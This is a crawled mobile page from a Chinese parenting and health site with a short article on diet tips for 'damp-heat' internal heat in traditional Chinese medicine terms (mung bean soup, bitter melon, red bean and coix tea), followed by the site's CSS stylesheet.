

--- FILE ---
content_type: text/html
request_url: https://m.yuerzhinan.com/jiankang/89640.html
body_size: 3132
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="Content-Language" content="zh-CN"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="format-detection" content="telphone=no,email=no"><meta http-equiv="Cache-Control" content="no-transform"><meta http-equiv="Cache-Control" content="no-siteapp"><meta name="screen-orientation" content="portrait"><meta name="x5-orientation" content="portrait"><meta name="x5-fullscreen" content="true"><meta name="full-screen" content="yes"><title>湿热上火吃什么好得快_湿热吃什么食物好得快 - 育儿指南</title><meta http-equiv="keywords" content="湿热,虚火,身体"><meta http-equiv="description" content="湿热上火吃什么好得快，在春夏交替的时候，因为湿度大天气又干燥的原因，人体很容易出现燥热上火的情况，这时无论是身体还是精神上都会觉得烦躁，那么，湿热上火吃什么好得快？因为燥热其实还分为实火和虚火两种，一般，在春夏交替季节出现 ..."><link rel="shortcut icon" type="image/x-icon" href="/favicon.png"><link rel="stylesheet" type="text/css" href="/skin/yym/css/style.css"><link rel="canonical" href="https://www.yuerzhinan.com/jiankang/89640.html"></head><body><div class="header"><a href="/" class="iconfont">育儿指南</a><span>湿热上火吃什么好得快</span><div class="icon-menu"><i></i><i></i><i></i></div></div><div class="nav"><div class="search" id="search"></div><ul><li><a href="javascript:;"><i class="iconfont icon-xiaoxue"></i>小学</a></li><li><a href="javascript:;"><i class="iconfont icon-chuzhong"></i>初中</a></li><li><a href="javascript:;"><i class="iconfont icon-gaozhong"></i>高中</a></li><li><a href="javascript:;"><i class="iconfont icon-xiaoshengchu"></i>小升初</a></li><li><a href="javascript:;"><i class="iconfont icon-zhongkao"></i>中考</a></li><li><a href="javascript:;"><i class="iconfont icon-gaokao"></i>高考</a></li><li><a href="javascript:;"><i class="iconfont icon-xueke"></i>学科</a></li><li><a href="javascript:;"><i class="iconfont icon-zuowen"></i>作文</a></li><li><a href="javascript:;"><i class="iconfont icon-kaoshi"></i>考试</a></li></ul></div><div class="article"><h1 class="title">湿热上火吃什么好得快 湿热吃什么食物好得快</h1><div class="info"><span><i class="iconfont icon-time"></i><code id="pubdate">2022-01-12 18:19:59</code></span><span><i class="iconfont icon-sort"></i><a id="typelink" href="/jiankang/">健康</a></span></div><div class="content"><p><img src="https://img.yuerzhinan.com/yu2021/20220112/yuerzhinan.com_shsahj.jpg" alt="湿热上火吃什么好得快" title="湿热上火吃什么好得快"></p><p>在春夏交替的时候，因为湿度大天气又干燥的原因，人体很容易出现燥热上火的情况，这时无论是身体还是精神上都会觉得烦躁，那么，湿热上火吃什么好得快？</p><p>因为燥热其实还分为实火和虚火两种，一般，在春夏交替季节出现湿热情况的都是因为虚火，对于这类人，想要降火去热首先要祛湿，下面教大家一些去热下火的方法。</p><p>1.虽然身体已经出现湿热了，但是并不意味着身体就不缺水了，平时需要多补充水分，多喝水能够帮助人体将那些热气排出体外，通过尿液的方式。由于受各种激素、营养物质分配及血液循环变化等的不同影响，上火常分为虚火和实热两种，女性一般多为虚火，但是女性处于怀孕期由于孕妇血旺，一般孕妇上火多为实热。</p><p><img src="https://img.yuerzhinan.com/yu2022/02/282028044946.png" title="湿热吃什么食物好得快" alt="湿热吃什么食物好得快"></p><p>2.上火的话，也可以多喝绿豆汤，绿豆汤对于下火的功效不错，或者可以在平时的餐桌上多做一些苦瓜或者是黄瓜，比较清热下火的食材。</p><p>3.既然是湿热，祛湿显然是重头戏，很多时候，身体出现的各种问题都是因为湿气重导致的，这时红豆薏米茶是一个很好的选择，红豆性温，而薏米性凉，两种不仅药性综合，而且对于祛湿气都有着比较好的效果。</p><p>4.除了苦瓜之外，一些带有苦味的食物对于去火都有着独到之处，比如说苦丁茶，芹菜，对于夏天来说都是并不可少的降燥食物。</p><p>5.熬夜也会导致火气大，因为身体得不到休息的缘故，熬夜的话，身体的器官也要跟着大脑一起加班，长时间的加班生活导致身体的器官生病发出抗议，导致上火。</p><p>　</p></div><div class="pagelist"></div><div class="article-recommend"><div class="item"></div></div></div><div class="article-next-prev"><a href="/jiankang/103183.html"><span><i class="iconfont icon-upper"></i>上一篇：</span>更年期子宫萎缩有什么症状吗</a><a href="/jiankang/95419.html"><span><i class="iconfont icon-lower"></i>下一篇：</span>感冒发烧一般几天能退呢</a></div><div class="list-box list-cut"><div class="list-box-title"><span><i class="iconfont icon-favor"></i>猜你喜欢</span></div><ul class="list-box-ul"><li><a href="/jiankang/89640.html"><em>湿热上火</em>吃什么<em>好得快</em></a></li><li><a href="/zhishi/295940.html">吃什么药<em>好得快</em></a></li><li><a href="/jiankang/99505.html">外伤吃什么<em>好得快</em></a></li><li><a href="/jiankang/87660.html">大人湿疹怎么治<em>好得快</em></a></li><li><a href="/zhishi/211119.html">宝宝湿疹吃什么<em>好得快</em></a></li><li><a href="/jiankang/93434.html">感冒发烧吃什么<em>好得快</em></a></li><li><a href="/jiankang/77590.html">感冒吃什么<em>好得快</em></a></li><li><a href="/jiankang/101644.html">感冒如何<em>好得快</em></a></li><li><a href="/jiankang/104295.html">过敏怎么<em>好得快</em></a></li><li><a href="/jiankang/93578.html">风寒感冒怎么<em>好得快</em></a></li><li><a href="/jiankang/75275.html"><em>上火</em>了怎么办</a></li><li><a href="/jiankang/86081.html"><em>上火</em>能不能吃糖</a></li><li><a href="/jiankang/97041.html"><em>湿热</em>体质是阴虚吗</a></li><li><a href="/jiankang/97913.html"><em>湿热</em>怎么去除</a></li><li><a href="/jiankang/95297.html"><em>湿热</em>怎么解决</a></li><li><a href="/zhishi/55893.html">不<em>上火</em>的奶粉有哪些呢？宝宝喝奶粉<em>上火</em>怎么办？</a></li><li><a href="/zhishi/360289.html">哺乳期<em>上火</em>宝宝会<em>上火</em>吗</a></li><li><a href="/jiankang/88702.html">喉咙<em>上火</em>的症状有哪些</a></li><li><a href="/zhishi/221882.html">如何判断宝宝<em>上火</em>？宝宝夏季<em>上火</em>信号介绍</a></li><li><a href="/zhishi/47073.html">小孩<em>上火</em>怎么办，<em>上火</em>吃什么有助于降火</a></li></ul></div><div class="footer"><div class="copyright">&copy; 2018-2022<a href="javascript:;">育儿指南</a>版权所有<p>所收录内容均来源互联网，只作为学习参考,请谨慎参考。</p><p>版权归原创作者所有，如侵犯了您的权益，请联系我们做删除处理！</p></div></div><script type="text/javascript" src="/skin/yym/js/jquery.min.js"></script><script type="text/javascript" src="/skin/yym/js/common.js"></script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?e431ecf529f44102a94b800ef04dce3e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.yuerzhinan.com/skin/yym/css/style.css
body_size: 5935
content:
@import "iconfont.css";
*{margin:0;padding:0}
html{position:relative;margin:0 auto!important;max-width:640px;min-width:300px;font-family:"Helvetica Neue",Helvetica,sans-serif}
body{background:#ededed;color:#333;font-size:16px;font-family:"Microsoft Yahei",Verdana,Arial,Helvetica,sans-serif;overflow-x:hidden}
a{color:#333;text-decoration:none}
img{border:0;display:block;width:100%;vertical-align:middle}
a,img{-webkit-touch-callout:none}
button,input,select{vertical-align:middle;font-size:16px}
input,textarea{padding:0;-webkit-appearance:none;outline:0;border:none}
li,ol{list-style:none}
body,div,fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;border:0 none;vertical-align:baseline;font-weight:inherit;font-style:inherit;font-variant:inherit;font-size-adjust:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit}
.clear{clear:both;height:5px;width:100%;font-size:1px;line-height:0;visibility:hidden;overflow:hidden}
.clear:after{clear:both;display:block;visibility:hidden;height:0;content:""}
.banner{position:relative;z-index:1;overflow:hidden;margin:0 auto 1%;width:100%;height:auto}
.alert{width:80%;padding:15px 10px;font-family:Microsoft YaHei;background:#000;opacity:.7;position:fixed;border-radius:5px;display:none;z-index:99999;left:50%;top:35%;text-align:center;color:#fff;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.mask{position:fixed;left:0;top:43px;right:0;bottom:0;z-index:10000;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition:.4s ease;transition:.4s ease;-webkit-backdrop-filter:blur(10px) saturate(180%);pointer-events:none;background:#000}
.mask.show{opacity:.35;visibility:visible;pointer-events:auto}
.filex{position:fixed}
@font-face{font-weight:400;font-style:normal;font-family:gotham-medium;src:url(../font/gotham-medium.woff) format('woff')}
@keyframes load{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes load{0%{opacity:1}100%{opacity:0}}
@keyframes arrow{from{-webkit-transform:translate3d(-webkit-calc(-50% + 6px),5px,0);transform:translate3d(calc(-50% + 6px),5px,0)}to{-webkit-transform:translate3d(-webkit-calc(-50% + 6px),0,0);transform:translate3d(calc(-50% + 6px),0,0)}}
@-webkit-keyframes arrow{from{-webkit-transform:translate3d(-webkit-calc(-50% + 6px),5px,0);transform:translate3d(calc(-50% + 6px),5px,0)}to{-webkit-transform:translate3d(-webkit-calc(-50% + 6px),0,0);transform:translate3d(calc(-50% + 6px),0,0)}}
@keyframes myfirst{0%{transform:scale(1)}90%{transform:scale(.5)}100%{transform:scale(1.3)}}
@-webkit-keyframes myfirst{0%{transform:scale(1)}90%{transform:scale(.5)}100%{transform:scale(1.3)}}
@keyframes mypraise{0%{font-size:16px;top:0px;opacity:0;filter:Alpha(opacity=0);-moz-opacity:0}25%{font-size:18px;top:-5px;opacity:.5;filter:Alpha(opacity=50);-moz-opacity:.5}50%{font-size:20px;top:-10px;opacity:1;filter:Alpha(opacity=100);-moz-opacity:1}75%{font-size:18px;top:-15px;opacity:.5;filter:Alpha(opacity=50);-moz-opacity:.5}100%{font-size:16px;top:-20px;opacity:0;filter:Alpha(opacity=0);-moz-opacity:0}}
@-webkit-keyframes mypraise{0%{font-size:16px;top:0px;opacity:0;filter:Alpha(opacity=0);-moz-opacity:0}25%{font-size:18px;top:-5px;opacity:.5;filter:Alpha(opacity=50);-moz-opacity:.5}50%{font-size:20px;top:-10px;opacity:1;filter:Alpha(opacity=100);-moz-opacity:1}75%{font-size:18px;top:-15px;opacity:.5;filter:Alpha(opacity=50);-moz-opacity:.5}100%{font-size:16px;top:-20px;opacity:0;filter:Alpha(opacity=0);-moz-opacity:0}}
table{border-collapse:collapse;margin:0 auto 15px;text-align:center}
table td,table th{border:1px solid #cad9ea;color:#666;height:30px;padding:0 10px}
table thead th{background-color:#cce8eb;width:100px}
table tr:nth-child(odd){background:#fff}
table tr:nth-child(even){background:#f5fafa}
/* 头部 */
.index-header{width:100%;background:#fff;text-align:center;padding:2% 0}
.index-header .index-logo{height:40px;margin:auto;width:auto}
.header{width:100%;height:42px;line-height:42px;margin:0;overflow:hidden;text-align:center;max-width:640px;min-width:300px;background:#f2f2f2;border-bottom:1px solid #dfdfdf;color:#989898}
.header .icon-logo{width:42px;height:42px;float:left;position:relative;background:transparent url(../image/icon-logo.png) no-repeat scroll center center/28px 28px}
.header .icon-menu{width:42px;float:right;position:relative;cursor:pointer;right:5px;top:0;display:inline-block;z-index:10;height:42px}
.icon-menu i{display:block;background:#989898;width:26px;height:2.5px;position:absolute;left:10px;transition:all ease .35s;border-radius:4px}
.icon-menu i:nth-of-type(1){top:12px}
.icon-menu i:nth-of-type(2){top:20px}
.icon-menu i:nth-of-type(3){top:28px}
.icon-menu-on i:nth-of-type(1){top:20px;transform:rotate(45deg)}
.icon-menu-on i:nth-of-type(2){width:0}
.icon-menu-on i:nth-of-type(3){top:20px;transform:rotate(-45deg)}
.header .site:first-child:before,.header .iconfont:first-child:before{content:"";width:42px;height:42px;float:left;position:relative;background:transparent url(../image/icon-logo.png) no-repeat scroll center center/28px 28px}
.header .site,.header .iconfont{font-size:15px;float:left;text-align:center;position:relative;height:42px;line-height:42px;padding:0 14px 0 5px;overflow:hidden;background:url(../image/icon-site.png) no-repeat right center;background-size:auto 42px}
.header .home{padding-left:0}
.header span{color:#989898;font-size:15px;float:left;text-align:center;padding-left:5px;overflow:hidden;width:50%;}
/* 轮播 */
.index-banner{display:block;position:relative;width:100%;height:0;padding-top:50%}
.index-banner img{position:absolute;top:0;left:0;width:100%;height:auto;max-width:100%}
.index-banner .swiper-container{position:absolute;top:0;left:0;width:100%;height:100%}
.index-banner .swiper-wrapper li span{display:block;box-sizing:border-box;height:35px;line-height:35px;padding:0 55px 0 10px;position:absolute;bottom:0;background:rgba(0,0,0,.3);width:100%;color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;z-index:2}
.index-banner .swiper-pagination{text-align:center;position:absolute;right:10px;bottom:9px;z-index:3}
.index-banner .swiper-pagination-bullet{width:5px;height:5px;margin-left:3px;background-color:transparent;opacity:1;border:1px solid #fff}
.index-banner .swiper-pagination-bullet-active{background-color:#fff}
/* 导航 */
.index-nav{background:#fff;float:left;width:100%;padding-top:2%;margin-bottom:1%}
.index-nav li{float:left;width:20%;text-align:center;margin-right:-1px;line-height:28px}
.index-nav li a{display:block;overflow:hidden;padding:5px 0 5px;color:#555;font-size:15px}
.index-nav li a:before{content:"";background-image:url(../image/index-nav.png);background-size:30px auto;background-repeat:no-repeat;width:48px;height:48px;display:block;margin:0 auto;border-radius:50%;margin-bottom:3px}
.index-nav li:nth-child(1) a:before{background-position:50% 12px;background-color:#91ca5b}
.index-nav li:nth-child(2) a:before{background-position:50% -38px;background-color:#fcad50}
.index-nav li:nth-child(3) a:before{background-position:50% -85px;background-color:#54cca2}
.index-nav li:nth-child(4) a:before{background-position:50% -137px;background-color:#fc7678}
.index-nav li:nth-child(5) a:before{background-position:50% -190px;background-color:#6ebbf7}
.index-nav li:nth-child(6) a:before{background-position:50% -244px;background-color:#ffbf27}
.index-nav li:nth-child(7) a:before{background-position:50% -301px;background-color:#7cd3fb}
.index-nav li:nth-child(8) a:before{background-position:50% -348px;background-color:#97a3f5}
.index-nav li:nth-child(9) a:before{background-position:50% -393px;background-color:#5fcaf9}
.index-nav li:nth-child(10) a:before{background-position:50% -445px;background-color:#d88bfb}
.nav{background:#fff;float:left;position:fixed;left:0;top:43px;z-index:10001;width:100%;height:auto;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;overflow:hidden}
.nav.show{-webkit-transform:none;-ms-transform:none;transform:none}
.nav ul{border-top:1px solid #eee}
.nav ul:after{content:"";background:transparent url(../image/logo-title.png) no-repeat scroll 0 0/99px 36px;width:99px;height:36px;position:relative;left:50%;transform:translateX(-50%);top:0;margin:10px 0;text-align:center;opacity:.4;filter:Alpha(opacity=40);clear:both;float:left}
.nav li{float:left;width:calc(100%/3);margin-right:-1px;text-align:center;color:#fff;border-bottom:1px solid #eee;border-right:1px solid #eee}
.nav li a{display:block;color:#333;line-height:36px}
.nav li a:nth-child(3){border-right:0}
.nav li a.active{background:#666;color:#fff}
.nav li a.active .iconfont{color:#eee}
.nav li a .iconfont{width:100%;line-height:40px;display:block;margin:0 auto;border-radius:50%;position:relative;font-size:36px;box-sizing:border-box;vertical-align:middle;top:6px;color:#ccc}
.nav li a:focus,.nav li a:hover{background:#0aa770;color:#fff}
.nav .open{margin:0 auto;text-align:center;cursor:pointer;line-height:36px;width:100%;display:block;float:left}
.nav .open:after{content:"";background-image:url(../image/list-more.png);background-repeat:no-repeat;display:inline-block;height:12px;width:12px;margin-left:6px}
.search{border:1px solid #e0e0e0;width:94%;margin:15px 3%;background:#fff none repeat scroll 0 0;border-radius:100px;display:inline-block}
.search input{width:79%;float:left;background:0 0;line-height:36px;padding-left:3%;font-size:14px}
.search button,.search input{border:medium none;height:36px}
.search button{width:18%;float:right;background:0 0;border-left:1px solid #e0e0e0}
.search .iconfont{font-size:18px;color:#999;vertical-align:middle;-webkit-text-stroke-width:.2px}
.subnav{background:#fff;display:block;width:100%;margin-bottom:1%}
.subnav a{line-height:35px;color:#333;display:inline-block;width:calc(100%/3);margin-right:-1px;text-align:center;border-bottom:1px solid #eee;border-right:1px solid #eee}
.subnav a.on{color:#0aa770}
.subnav a:hover{background:#0aa770;color:#fff}
/* 选项卡 */
.swiper-tab{width:100%;background:#fff;overflow:hidden;margin-bottom:1%;float:left}
.swiper-tab .iconfont{height:40px;font-size:24px;line-height:40px;vertical-align:middle;padding-right:3px}
.swiper-tab .swiper-tab-title{height:43px;margin-bottom:1%}
.author-box .swiper-pagination-bullet,.swiper-tab .swiper-pagination-bullet{width:32%;font-size:18px;height:40px;line-height:40px;background:#fff;border-radius:0;color:#333;border-bottom:2px solid #eee;text-align:center;opacity:1}
.author-box .swiper-pagination-bullet-active,.swiper-tab .swiper-pagination-bullet-active{color:#0aa770;border-bottom:2px solid #0aa770}
.swiper-tab .swiper-tab-list ul{float:left;box-sizing:border-box;padding:0 2% 1% 2%;overflow:hidden}
.swiper-tab .swiper-tab-list ul li{float:left;width:100%;font-size:15px;height:32px;line-height:32px;overflow:hidden}
.swiper-tab .swiper-tab-list .pubdate li:before{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);float:left;margin-right:2%;width:5px;height:5px;border-radius:100%;background-color:#cecece;content:""}
.swiper-tab .swiper-tab-list .pubdate li:hover:before{background-color:#0aa770}
.swiper-tab .swiper-tab-list .pubdate li a{float:left;display:block;width:84%;height:32px;overflow:hidden}
.swiper-tab .swiper-tab-list .pubdate li span{float:right;font-size:12px;color:#999}
.swiper-tab .swiper-tab-list .tuijian li span{float:left;margin-top:1%;margin-right:10px;padding:0 1%;height:20px;border:solid 1px #0aa773;color:#0aa773;text-align:center;font-size:12px;line-height:20px;border-radius:4px}
.swiper-tab .swiper-tab-list .tuijian li span a{color:#0aa770}
.swiper-tab .swiper-tab-list .click li em{font-style:inherit;line-height:20px;color:#fff;width:20px;height:20px;background-color:#0aa770;font-size:12px;text-align:center;float:left;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-right:8px;border-radius:4px;position:relative;top:50%}
.swiper-tab .swiper-tab-list .click li:nth-child(1) em{background:#ff6b6d}
.swiper-tab .swiper-tab-list .click li:nth-child(2) em{background:#ff9e3a}
.swiper-tab .swiper-tab-list .click li:nth-child(3) em{background:#26ced5}
/* 列表 */
.list-box{float:left;margin-bottom:1%;padding:2%;background:#fff;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.list-box-title{float:left;border-bottom:2px solid #eee;height:34px;line-height:34px;width:100%;margin-bottom:1%}
.list-box-title span{float:left;font-size:18px;color:#0aa770;border-bottom:2px solid #0aa770}
.list-box-title span a{color:#0aa770}
.list-box-title span i{color:#0aa770;margin-right:3px;font-size:20px;line-height:32px;box-sizing:border-box;vertical-align:bottom;font-weight:400}
.list-box-line{font-size:13px;float:right;position:absolute;right:2%}
.list-box-line a{float:left;margin-right:5px;color:#989898;font-size:13px}
.list-box-line a:last-child{margin-right:0}
.list-box-line a:before{content:"/";position:relative;margin-right:5px;color:#ccc}
.list-box-line a:first-child:before{content:"";margin-right:0}
.list-box-more{float:right;color:#0aa770;width:30%;display:block}
.list-box-more i{color:#989898;font-size:24px;box-sizing:border-box;vertical-align:middle;font-weight:400;float:right}
.list-box .list-box-pic{float:left;width:100%}
.list-box .list-box-pic a{float:left;margin:2% 2% 1%;width:46%;background:#eee;text-align:center}
.list-box .list-box-pic a span{display:block;overflow:hidden;padding:0 4px;height:30px;color:#333;text-align:center;font-size:13px;line-height:30px}
.list-box .list-box-pic a:hover span{color:#0aa770}
.list-box .list-box-pic img{display:block;box-sizing:border-box;width:100%;border:1px solid #dbdbdb}
.list-box .list-box-ul{float:left;width:100%}
.list-box .list-box-ul li{float:left;width:100%;height:32px;font-size:15px;line-height:32px}
.list-box .list-box-ul li:before{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);float:left;margin-right:2%;width:5px;height:5px;border-radius:100%;background-color:#cecece;content:""}
.list-box .list-box-ul li:hover:before{background-color:#0aa770}
.list-box .list-box-ul li a{float:left;display:block;overflow:hidden;width:84%;height:32px}
.list-box .list-box-ul li span{float:right;color:#999;font-size:12px}
.list-cut .list-box-ul li:nth-child(5n){border-bottom:1px dashed #eee;padding-bottom:1%;margin-bottom:1%}
.list-cut .list-box-ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.list-box .click-ul li{float:left;width:100%;height:32px;font-size:15px;line-height:32px;overflow:hidden}
.list-box .click-ul li em{font-style:inherit;line-height:20px;color:#fff;width:20px;height:20px;background-color:#0aa770;font-size:12px;text-align:center;float:left;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-right:8px;border-radius:4px;position:relative;top:50%}
.list-box .click-ul li:nth-child(1) em{background:#ff6b6d}
.list-box .click-ul li:nth-child(2) em{background:#ff9e3a}
.list-box .click-ul li:nth-child(3) em{background:#26ced5}
/* 列表页 */
.list-news{float:left;margin-bottom:1%;background:#fff;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.list-news .list-box-title{margin:2% 2% 0;width:96%}
.list-news-ul{display:block;overflow:hidden;box-sizing:border-box;width:100%;height:auto;background:#ededed}
.list-news-ul li{display:block;overflow:hidden;box-sizing:border-box;margin:0 0 1% 0;padding:2%;width:100%;height:auto;background:#fff;float:left}
.list-news-ul li a{display:-webkit-box;overflow:hidden;width:100%;height:auto}
.list-news-ul li a img{overflow:hidden;width:108px;height:72px;padding-right:2%}
.list-news-ul li .item{display:block;overflow:hidden;box-sizing:border-box;width:auto;-webkit-box-flex:1}
.list-news-ul li .item h2{display:block;overflow:hidden;margin:4px 0 0 0;width:100%;height:20px;color:#333;font-weight:700;font-size:16px;line-height:20px}
.list-news-ul li .item p{display:block;overflow:hidden;margin:8px 0 0 0;width:100%;height:auto;color:#989898;font-weight:400;font-size:12px;line-height:18px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
/* 分页 */
.pagelist{position:relative;clear:both;overflow:hidden;padding:3% 2%;width:96%;background:#fff}
.pagelist .down,.pagelist .rest,.pagelist .up,.pagelist .index{border-radius:3px;padding:0 2%;width:26%;height:31px;border:1px solid #cbcbcb;background:url(../image/pagelist.gif) repeat-x left center;text-align:center;line-height:31px}
.pagelist .index{float:left;width:96%}
.pagelist .up{float:left}
.pagelist .down{float:right}
.pagelist .rest{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}
.pagelist .rest span,.pagelist .rest span a{color:#0aa770}
/* 内容页 */
.article{width:100%;background:#fff;padding:3% 0 3%;margin-bottom:1%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.article .title{color:#333;text-align:center;font-weight:700;font-size:20px;line-height:130%;padding:0 2%}
.article .info{line-height:24px;padding:2% 0;color:#999;overflow:hidden;width:100%;text-align:center;font-size:13px;border-bottom:1px solid #ececec;float:left}
.article .info span{margin-right:2%}
.article .info span i{line-height:24px;box-sizing:border-box;vertical-align:-1px;padding-right:2px}
.article .info code{font-family:"Microsoft Yahei",Verdana,Arial,Helvetica,sans-serif}
.article .info code b{color:#666;font-family:gotham-medium;font-size:14px;font-weight:400;padding:0 2px}
.article .info a{color:#868686}
.article .info code i{display:inline-block;margin-left:4px;width:3px;height:3px;background:#666;animation:load 1.04s ease infinite;-webkit-animation:load 1.04s ease infinite;margin-bottom:5px}
.article .info code i:nth-child(1){animation-delay:.13s;-webkit-animation-delay:.13s}
.article .info code i:nth-child(2){animation-delay:.26s;-webkit-animation-delay:.26s}
.article .info code i:nth-child(3){animation-delay:.39s;-webkit-animation-delay:.39s}
.content{padding:2% 2% 0;width:96%;word-wrap:break-word;line-height:1.6;position:relative;overflow:hidden}
.content p{padding-bottom:2.5%}
.content p:last-child{padding-bottom:0}
.content h2{font-size:18px;padding-bottom:15px;line-height:26px;color:#0aa770;font-weight:700}
.content br{line-height:1.6}
.content img{max-width:100%;height:auto}
/* 顶一下 */
.article-recommend{width:100%;float:left;margin:1% auto;background:#fff;text-align:center}
.article-recommend .item{position:relative;width:48%;margin-right:4%;background:#eee;border-radius:5px;cursor:pointer;float:left;line-height:38px;height:38px;border-radius:30px;box-shadow:0 1px 1px #ccc}
.article-recommend .item:last-child{margin-right:0}
.article-recommend .digg{position:absolute;left:50%;transform:translatex(-50%);line-height:38px}
.article-recommend .digg .iconfont{font-size:24px;float:left;vertical-align:middle}
.article-recommend .digg code{float:left;font-family:gotham-medium;font-size:14px;font-weight:400;margin-left:3px}
.article-recommend .digg code i{display:inline-block;margin-right:3px;width:3px;height:3px;background:#161616;animation:load 1.04s ease infinite;-webkit-animation:load 1.04s ease infinite}
.article-recommend .digg code i:last-child{margin-right:0}
.article-recommend .digg code i:nth-child(1){animation-delay:.13s;-webkit-animation-delay:.13s}
.article-recommend .digg code i:nth-child(2){animation-delay:.26s;-webkit-animation-delay:.26s}
.article-recommend .digg code i:nth-child(3){animation-delay:.39s;-webkit-animation-delay:.39s}
.article-recommend .rand .iconfont{font-size:20px;vertical-align:middle;margin-right:2px}
.article-recommend .on{color:#0aa770}
.article-recommend .on .iconfont{animation:myfirst 1s linear}
.article-recommend .digg .add-animation{color:#0aa770;position:absolute;top:10px;left:24px;font-size:16px;opacity:0;filter:Alpha(opacity=0);-moz-opacity:0;animation:mypraise .6s;-webkit-animation:mypraise .6s;font-style:normal}
/* 展开全文 */
.more-content{position:relative;z-index:1;margin:-80px 0 4%;text-align:center}
.more-content .more-content-mask{height:80px;background:-moz-linear-gradient(bottom,rgba(255,255,255,.1),rgba(255,255,255,0));background:-webkit-gradient(linear,0 top,0 bottom,from(rgba(255,255,255,0)),to(#fff));background:-o-linear-gradient(bottom,rgba(255,255,255,.1),rgba(255,255,255,0))}
.more-content .more-content-text{font-size:14px;color:#fff;background:#0aa770;text-align:center;height:40px;margin:0 auto;line-height:40px;cursor:pointer;display:block;width:90%;border-radius:50px}
.more-content .more-content-mask:after{content:"";background:url(../image/more-content-text.png) no-repeat center/24px;display:inline-block;height:24px;width:24px;-webkit-animation:arrow .3s ease-out alternate infinite;animation:arrow .3s ease-out alternate infinite;margin-top:46px}
/* 上下篇 */
.article-next-prev{width:100%;float:left;background:#fff;/* margin-bottom: 1%; */border-bottom:4px solid #ededed}
.article-next-prev a{position:relative;display:block;height:44px;line-height:44px;padding:0 5% 0 2%;border-bottom:1px solid #d8d8d8;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.article-next-prev a:last-child{border-bottom:none}
.article-next-prev a:before{content:"";display:block;position:absolute;top:50%;right:8px;width:0;height:0;border:8px solid;margin-top:-8px;border-color:transparent transparent transparent #ececec}
.article-next-prev a:after{content:"";display:block;position:absolute;top:50%;right:10px;width:0;height:0;border:8px solid;margin-top:-8px;border-color:transparent transparent transparent #fff}
.article-next-prev a span,.article-next-prev a:hover{color:#0aa770}
.article-next-prev a span .iconfont{box-sizing:border-box;padding-right:5px}
/* 网站地图 */
.sitemap{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:2%;width:100%;background:#fff}
.sitemap .map-box{float:left;margin-bottom:2%;padding-bottom:2%;width:100%;border-bottom:1px solid #eee}
.sitemap .map-box h2{float:left;margin-right:2%;height:30px;color:#0aa770;text-align:center;font-size:18px;line-height:30px}
.sitemap .map-box h2 a{color:#0aa770}
.sitemap .map-box h2 .iconfont{overflow:hidden;box-sizing:border-box;margin-right:3px;color:#0aa770;vertical-align:middle;font-size:18px}
.sitemap .map-box ul{overflow:hidden}
.sitemap .map-box:nth-child(2){margin-top:2%}
.sitemap .map-box:last-child{margin-bottom:0;padding:0;border-bottom:0}
.sitemap .map-box ul li{float:left;overflow:hidden;margin-right:5px;text-align:center;white-space:nowrap;line-height:30px}
.sitemap .map-box ul li a{display:block;color:#666;font-size:14px}
.sitemap .map-box ul li a:before{content:"/";position:relative;margin-right:5px;color:#ccc}
.sitemap .map-box ul li:first-child a:before{content:"";margin-right:0}
/* 最近更新 */
.update{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:2%;width:100%;background:#fff}
.update ul{float:left;width:100%;position:relative}
.update ul li{position:relative;background:url(../image/li.png) repeat-x center;line-height:32px;width:100%;float:left;height:32px;overflow:hidden}
.update ul li:before{position:absolute;top:50%;transform:translateY(-50%);float:left;margin-right:8px;width:5px;height:5px;border-radius:100%;background-color:#cecece;content:""}
.update ul li:hover:before{background-color:#0aa770}
.update ul li a{padding-right:8px;background:#fff;line-height:32px;padding-left:12px;font-size:15px}
.update ul li span{position:absolute;font-size:12px;right:0;bottom:0;float:right;padding-left:10px;background:#fff;color:#999}
/* 底部 */
#back-to-top{position:fixed;bottom:8em;right:2%;display:none;z-index:99998}
#back-to-top a{background:#868686;opacity:.6;display:block;width:2.5rem;height:2.5rem;border-radius:1.5rem}
#back-to-top span{display:block;width:2.5rem;height:2.5rem}
#back-to-top a.stop span{background:url(../image/to-top.png) no-repeat center center/2.5rem}
.footer{width:100%}
.footer .copyright{overflow:hidden;padding:5px;color:#333;text-align:center;font-size:14px;line-height:40px}
.footer .copyright a{outline:medium 0;color:#333;font-size:14px}
.article-recommend .item{float:none!important;display:inline-block}.article-recommend .item:first-child{display:none}
.index-nav,.list-box,.swiper-tab{border-bottom:5px solid #ededed}

--- FILE ---
